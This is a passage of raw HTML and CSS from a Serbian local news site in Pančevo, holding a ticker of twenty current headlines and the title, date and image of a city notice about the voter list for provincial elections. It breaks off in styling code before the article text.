block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-296290","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="296290" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u PANČEVO" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/">PANČEVO</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve objave u Politika i Društvo" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/">Politika i Društvo</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/",
                                "name": "PANČEVO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/",
                                "name": "Politika i Društvo"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-17T16:13:49+01:00">17.11.2023. 16:13</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina-696x392.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina-696x392.jpg 696w, http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina-300x169.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina-768x432.jpg 768w, http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina-150x84.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina-747x420.jpg 747w, http://test.pancevac-online.rs/wp-content/uploads/2023/07/Opstina.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Grad PanCevo"
                                    />
                                    <figcaption class="tdb-caption-text">Grad Pančevo</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
